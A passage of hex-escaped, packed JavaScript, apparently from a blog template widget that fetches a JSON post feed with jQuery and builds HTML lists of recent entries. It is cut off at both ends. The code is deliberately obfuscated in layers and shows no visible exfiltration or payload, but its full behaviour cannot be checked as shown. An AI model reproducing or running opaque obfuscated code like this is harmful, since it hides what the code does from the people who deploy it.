70\x2b\x3d\x61\x5b\x33\x57\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x7d\x7d\x7d\x3b\x31\x70\x2b\x3d\x61\x5b\x34\x67\x5d\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x35\x66\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x70\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x51\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x57\x7b\x4d\x28\x32\x46\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x33\x42\x29\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x32\x59\x5d\x2b\x31\x4f\x2b\x61\x5b\x35\x63\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x31\x70\x3d\x61\x5b\x33\x56\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x51\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x31\x51\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x52\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x31\x52\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x4d\x28\x6c\x3d\x3d\x30\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x34\x69\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x57\x7b\x4d\x28\x6c\x3d\x3d\x31\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x33\x48\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x57\x7b\x4d\x28\x6c\x3d\x3d\x32\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x33\x57\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x7d\x7d\x7d\x3b\x31\x70\x2b\x3d\x61\x5b\x34\x67\x5d\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x70\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x51\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x7d\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x39\x78\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x70\x7c\x39\x79\x7c\x39\x41\x7c\x39\x42\x7c\x39\x43\x7c\x39\x44\x7c\x7c\x39\x45\x7c\x39\x46\x7c\x39\x47\x7c\x39\x48\x7c\x39\x49\x7c\x39\x7a\x7c\x39\x6e\x7c\x39\x63\x7c\x39\x6d\x7c\x38\x54\x7c\x38\x55\x7c\x38\x56\x7c\x38\x57\x7c\x38\x58\x7c\x38\x59\x7c\x37\x62\x7c\x38\x5a\x7c\x39\x61\x7c\x38\x53\x7c\x39\x62\x7c\x39\x64\x7c\x39\x65\x7c\x39\x66\x7c\x39\x67\x7c\x39\x68\x7c\x39\x69\x7c\x39\x6a\x7c\x39\x6b\x7c\x39\x6c\x7c\x37\x63\x7c\x39\x4a\x7c\x37\x64\x7c\x39\x6f\x7c\x39\x4b\x7c\x61\x38\x7c\x61\x61\x7c\x61\x62\x7c\x7c\x61\x63\x7c\x61\x64\x7c\x61\x65\x7c\x61\x66\x7c\x61\x67\x7c\x61\x68\x7c\x61\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x69\x7c\x61\x6b\x7c\x61\x6c\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x72\x7c\x61\x73\x7c\x61\x6a\x7c\x61\x37\x7c\x39\x57\x7c\x61\x36\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x50\x7c\x39\x51\x7c\x39\x52\x7c\x39\x53\x7c\x39\x54\x7c\x39\x55\x7c\x39\x4d\x7c\x39\x56\x7c\x39\x58\x7c\x39\x59\x7c\x39\x5a\x7c\x61\x30\x7c\x61\x31\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x38\x51\x7c\x39\x4c\x7c\x38\x52\x7c\x38\x75\x7c\x38\x50\x7c\x37\x43\x7c\x37\x44\x7c\x37\x45\x7c\x37\x46\x7c\x37\x47\x7c\x37\x48\x7c\x37\x49\x7c\x37\x4a\x7c\x37\x42\x7c\x37\x4b\x7c\x37\x4d\x7c\x37\x4e\x7c\x37\x4f\x7c\x37\x65\x7c\x37\x50\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x51\x7c\x37\x52\x7c\x37\x53\x7c\x37\x54\x7c\x37\x55\x7c\x37\x4c\x7c\x37\x7a\x7c\x37\x41\x7c\x37\x6f\x7c\x37\x67\x7c\x37\x68\x7c\x37\x69\x7c\x37\x6a\x7c\x37\x6b\x7c\x37\x6c\x7c\x37\x6d\x7c\x37\x66\x7c\x37\x79\x7c\x37\x70\x7c\x37\x71\x7c\x37\x72\x7c\x37\x73\x7c\x37\x74\x7c\x37\x75\x7c\x37\x76\x7c\x37\x77\x7c\x37\x78\x7c\x37\x56\x7c\x37\x58\x7c\x37\x57\x7c\x38\x77\x7c\x38\x78\x7c\x38\x79\x7c\x38\x7a\x7c\x38\x41\x7c\x38\x42\x7c\x38\x43\x7c\x38\x44\x7c\x38\x76\x7c\x38\x45\x7c\x38\x47\x7c\x38\x48\x7c\x38\x49\x7c\x38\x4a\x7c\x38\x4b\x7c\x38\x4c\x7c\x38\x4d\x7c\x38\x4e\x7c\x38\x4f\x7c\x38\x46\x7c\x38\x74\x7c\x38\x69\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x73\x7c\x37\x5a\x7c\x38\x61\x7c\x38\x62\x7c\x38\x63\x7c\x38\x64\x7c\x38\x65\x7c\x38\x66\x7c\x38\x67\x7c\x37\x59\x7c\x39\x30\x7c\x38\x68\x7c\x38\x6a\x7c\x38\x6b\x7c\x38\x6c\x7c\x38\x6d\x7c\x38\x6e\x7c\x38\x6f\x7c\x38\x70\x7c\x38\x71\x7c\x38\x72\x7c\x61\x74\x7c\x61\x35\x7c\x61\x76\x7c\x62\x74\x7c\x63\x67\x7c\x63\x69\x7c\x63\x6a\x7c\x63\x6b\x7c\x63\x6c\x7c\x63\x6d\x7c\x63\x6e\x7c\x63\x6f\x7c\x63\x66\x7c\x63\x70\x7c\x63\x72\x7c\x63\x74\x7c\x63\x75\x7c\x63\x76\x7c\x63\x77\x7c\x63\x78\x7c\x63\x79\x7c\x63\x7a\x7c\x63\x71\x7c\x63\x64\x7c\x63\x32\x7c\x63\x63\x7c\x62\x54\x7c\x63\x42\x7c\x62\x55\x7c\x62\x56\x7c\x62\x57\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x58\x7c\x62\x59\x7c\x62\x5a\x7c\x63\x30\x7c\x62\x53\x7c\x63\x31\x7c\x63\x33\x7c\x63\x34\x7c\x63\x35\x7c\x63\x36\x7c\x63\x37\x7c\x63\x38\x7c\x38\x35\x7c\x39\x37\x7c\x63\x62\x7c\x63\x41\x7c\x63\x65\x7c\x38\x33\x7c\x63\x52\x7c\x63\x5a\x7c\x64\x33\x7c\x38\x34\x7c\x64\x36\x7c\x64\x30\x7c\x64\x31\x7c\x63\x59\x7c\x64\x32\x7c\x64\x34\x7c\x38\x39\x7c\x64\x38\x7c\x64\x39\x7c\x64\x61\x7c\x64\x62\x7c\x63\x4e\x7c\x63\x57\x7c\x63\x45\x7c\x63\x46\x7c\x63\x47\x7c\x63\x48\x7c\x63\x49\x7c\x63\x4a\x7c\x63\x4b\x7c\x63\x4c\x7c\x63\x44\x7c\x63\x4d\x7c\x63\x4f\x7c\x63\x50\x7c\x63\x51\x7c\x63\x58\x7c\x63\x53\x7c\x63\x54\x7c\x63\x55\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x63\x56\x7c\x63\x68\x7c\x62\x52\x7c\x62\x62\x7c\x62\x50\x7c\x61\x53\x7c\x61\x54\x7c\x61\x55\x7c\x61\x56\x7c\x61\x57\x7c\x61\x58\x7c\x61\x59\x7c\x39\x31\x7c\x38\x36\x7c\x38\x38\x7c\x39\x32\x7c\x61\x5a\x7c\x38\x37\x7c\x38\x31\x7c\x62\x31\x7c\x62\x32\x7c\x62\x33\x7c\x62\x34\x7c\x62\x35\x7c\x62\x36\x7c\x62\x37\x7c\x62\x38\x7c\x62\x30\x7c\x61\x50\x7c\x38\x30\x7c\x38\x32\x7c\x61\x46\x7c\x61\x4f\x7c\x39\x33\x7c\x39\x39\x7c\x61\x78\x7c\x61\x79\x7c\x61\x7a\x7c\x61\x41\x7c\x61\x42\x7c\x61\x43\x7c\x61\x44\x7c\x61\x77\x7c\x61\x45\x7c\x61\x47\x7c\x61\x48\x7c\x61\x49\x7c\x61\x4a\x7c\x61\x4b\x7c\x61\x4c\x7c\x61\x4d\x7c\x61\x4e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x39\x7c\x61\x51\x7c\x62\x61\x7c\x62\x77\x7c\x62\x79\x7c\x62\x51\x7c\x62\x7a\x7c\x62\x41\x7c\x62\x42\x7c\x62\x43\x7c\x62\x44\x7c\x62\x45\x7c\x62\x78\x7c\x62\x46\x7c\x62\x48\x7c\x62\x49\x7c\x62\x4a\x7c\x62\x4b\x7c\x62\x4c\x7c\x62\x4d\x7c\x62\x4e\x7c\x62\x4f\x7c\x62\x47\x7c\x62\x76\x7c\x62\x6c\x7c\x62\x75\x7c\x62\x64\x7c\x62\x65\x7c\x62\x66\x7c\x39\x36\x7c\x39\x34\x7c\x39\x38\x7c\x62\x67\x7c\x62\x68\x7c\x62\x69\x7c\x62\x6a\x7c\x62\x63\x7c\x62\x6b\x7c\x62\x6d\x7c\x62\x6e\x7c\x62\x6f\x7c\x62\x70\x7c\x62\x71\x7c\x62\x72\x7c\x62\x73\x7c\x61\x52\x7c\x64\x37\x7c\x64\x35\x7c\x63\x43\x7c\x63\x61\x7c\x63\x39\x7c\x63\x73\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x35\x5c\x27\x2e\x37\x6e\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x38\x31\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x38\x7c\x31\x35\x32\x7c\x31\x34\x36\x7c\x31\x36\x34\x7c\x31\x34\x39\x7c\x31\x35\x33\x7c\x31\x34\x38\x7c\x31\x35\x30\x7c\x73\x70\x6c\x69\x74\x7c\x31\x36\x35\x7c\x32\x33\x31\x7c\x32\x33\x33\x7c\x32\x33\x30\x7c\x32\x32\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x36\x7c\x31\x35\x31\x7c\x32\x33\x32\x7c\x78\x32\x36\x7c\x4d\x61\x74\x68\x7c\x31\x35\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x39\x7c\x31\x36\x33\x7c\x78\x33\x32\x7c\x78\x35\x34\x7c\x62\x72\x65\x61\x6b\x7c\x78\x34\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x39\x7c\x31\x31\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x33\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x34\x7c\x78\x37\x41\x7c\x78\x35\x30\x7c\x31\x36\x32\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x35\x7c\x4e\x4f\x5f\x49\x4d\x41\x47\x45\x7c\x31\x31\x38\x7c\x4d\x4f\x4e\x54\x48\x5f\x46\x4f\x52\x4d\x41\x54\x7c\x31\x35\x35\x7c\x78\x33\x37\x7c\x31\x35\x34\x7c\x31\x34\x37\x7c\x31\x36\x36\x7c\x31\x37\x36\x7c\x78\x33\x46\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x7c\x78\x34\x35\x7c\x78\x35\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x36\x7c\x32\x31\x34\x7c\x74\x72\x75\x65\x7c\x31\x36\x30\x7c\x78\x35\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x30\x7c\x31\x37\x34\x7c\x32\x30\x31\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x36\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x61\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x62\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x61\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x35\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x64\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x38\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x37\x7c\x31\x33\x36\x7c\x31\x34\x31\x7c\x31\x37\x33\x7c\x78\x33\x31\x7c\x31\x38\x32\x7c\x78\x34\x44\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x31\x7c\x31\x37\x35\x7c\x78\x34\x33\x7c\x78\x33\x35\x7c\x78\x34\x38\x7c\x78\x32\x31\x7c\x31\x37\x38\x7c\x78\x33\x34\x7c\x78\x33\x39\x7c\x31\x38\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x34\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x35\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x32\x39\x7c\x31\x39\x38\x7c\x31\x39\x37\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x35\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x61\x7c\x31\x32\x38\x7c\x78\x33\x42\x7c\x78\x33\x44\x7c\x78\x32\x44\x7c\x78\x36\x34\x7c\x78\x32\x46\x7c\x78\x36\x44\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x65\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x76\x61\x72\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x31\x31\x36\x7c\x78\x32\x45\x7c\x31\x31\x35\x7c\x5